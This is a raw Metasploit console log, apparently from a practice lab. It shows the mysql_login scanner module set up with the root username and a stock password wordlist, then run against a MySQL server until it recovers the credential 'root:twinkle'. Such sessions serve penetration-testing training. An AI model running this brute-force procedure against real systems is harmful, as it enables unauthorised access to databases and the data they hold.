 msf5 > use auxiliary/scanner/mysql/mysql_login
msf5 auxiliary(scanner/mysql/mysql_login) > show options
Module options (auxiliary/scanner/mysql/mysql_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.60.96.3 yes The target address range or CIDR identifier
RPORT 3306 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf5 auxiliary(scanner/mysql/mysql_login) > set USERNAME root
USERNAME => root
msf5 auxiliary(scanner/mysql/mysql_login) > set PASS_FILE /usr/
PASS_FILE => /usr/
msf5 auxiliary(scanner/mysql/mysql_login) > set PASS_FILE /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
PASS_FILE => /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
msf5 auxiliary(scanner/mysql/mysql_login) > set VERBOSE false
VERBOSE => false
msf5 auxiliary(scanner/mysql/mysql_login) > run
[+] 192.60.96.3:3306 - 192.60.96.3:3306 - Success: 'root:twinkle'
[*] 192.60.96.3:3306 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed